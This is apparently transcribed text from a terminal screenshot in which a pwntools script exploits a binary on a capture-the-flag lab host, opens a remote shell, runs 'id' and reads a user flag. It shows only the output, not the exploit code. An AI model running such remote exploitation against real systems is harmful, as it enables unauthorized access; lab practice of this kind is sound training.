 root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# python pwn_remote.py
[*] '/root/Desktop/myapp'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Opening connection to 10.10.10.147 on port 1337: Done
<bound method remote.read of <pwnlib.tubes.remote.remote object at 0x7f60d0f8e4d0>>
<bound method remote.read of <pwnlib.tubes.remote.remote object at 0x7f60d0f8e4d0>>
Invio Payload
 19:41:49 up  1:25,  0 users,  load average: 0.00, 0.00, 0.00
[*] Switching to interactive mode
$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),25(floppy),29(audio),30(dip),44(vide
o),46(plugdev),108(netdev),112(bluetooth)
$ cat /home/user/user.txt
7a29 690
$